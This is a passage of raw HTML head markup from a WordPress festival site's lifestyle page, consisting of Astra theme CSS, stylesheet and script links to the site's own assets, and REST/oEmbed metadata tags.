.ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-desktop-header-content, .ast-mobile-header-content{position:absolute;width:100%;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:175px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:175px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:175px;}.ast-below-header-bar{border-bottom-width:0;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}.ast-below-header-bar{background-color:rgba(237,237,237,0);background-image:none;}.ast-header-break-point .ast-below-header-bar{background-color:rgba(237,237,237,0);}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#FB5FAB;--e-global-color-astglobalcolor1:#EA559D;--e-global-color-astglobalcolor2:#0F172A;--e-global-color-astglobalcolor3:#313030;--e-global-color-astglobalcolor4:#FFFFFF;--e-global-color-astglobalcolor5:#FCEEF5;--e-global-color-astglobalcolor6:#140610;--e-global-color-astglobalcolor7:#FAD8E9;--e-global-color-astglobalcolor8:#222222;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sakuramatsuri.org/wp-includes/css/dist/block-library/style.min.css?ver=805a0206e4fc7e10f52bfa4a0b884e24' media='all' />
<style id='tropicalista-pdfembed-style-inline-css'>
.wp-block-tropicalista-pdfembed{height:500px}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-utility-extras-inline-css'>
body, .editor-styles-wrapper {
                --wp--preset--color--background: #ffffff;
                --wp--preset--color--foreground: var(--ast-global-color-2);
                --wp--preset--color--primary: var(--ast-global-color-0);
                --wp--preset--color--secondary: var(--ast-global-color-2);
            }
</style>
<link data-minify="1" rel='stylesheet' id='extendify-utility-styles-css' href='https://sakuramatsuri.org/wp-content/cache/min/1/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=1758233490' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://sakuramatsuri.org/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1758233490' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://sakuramatsuri.org/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1758233490' media='all' />
<link data-minify="1" rel='stylesheet' id='etn-icon-css' href='https://sakuramatsuri.org/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=1758233490' media='all' />
<link data-minify="1" rel='stylesheet' id='etn-public-css-css' href='https://sakuramatsuri.org/wp-content/cache/background-css/1/sakuramatsuri.org/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=1758233490&wpr_t=1769418873' media='all' />
<link data-minify="1" rel='stylesheet' id='hurrytimer-css' href='https://sakuramatsuri.org/wp-content/cache/min/1/wp-content/uploads/hurrytimer/css/4c9ecd3847ad9665.css?ver=1758233490' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://sakuramatsuri.org/wp-content/cache/background-css/1/sakuramatsuri.org/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1758233490&wpr_t=1769418873' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://sakuramatsuri.org/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1758233490' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-5bd047ad-5902-48b6-a700-85e1d1b931d8) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<!--n2css--><!--n2js--><!--[if IE]>
<script src="https://sakuramatsuri.org/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.3" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
<![endif]-->
<script src="https://sakuramatsuri.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>

<link rel="https://api.w.org/" href="https://sakuramatsuri.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sakuramatsuri.org/wp-json/wp/v2/pages/121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sakuramatsuri.org/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sakuramatsuri.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsakuramatsuri.org%2Fwhat-to-do%2Flifestyle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sakuramatsuri.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsakuramatsuri.org%2Fwhat-to-do%2Flifestyle%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" />
